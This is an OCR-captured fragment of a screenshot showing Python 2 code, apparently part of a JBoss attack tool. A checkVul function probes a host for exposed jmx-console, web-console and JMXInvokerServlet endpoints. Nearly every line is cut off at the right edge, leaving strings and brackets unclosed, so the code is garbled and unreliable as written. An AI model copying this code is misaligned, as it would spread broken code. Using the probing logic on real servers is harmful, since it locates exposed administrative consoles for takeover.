
            conn.close()
            time.sleep(7)
            conn = getConnection(url)
            conn.request("GET", path)
            result = conn.getresponse().status
            conn.close()
        return result
def checkVul(url):
    print  (GREEN + " - Checking Host: %s \t" %u
    path = { "jmx-console"       : "/jmx-console
             "web-console"       : "/web-console
             "JMXInvokerServlet" : "/invoker/JMX
    for i in path.keys():
        try:
            print GREEN + " + Checking: %s \t" %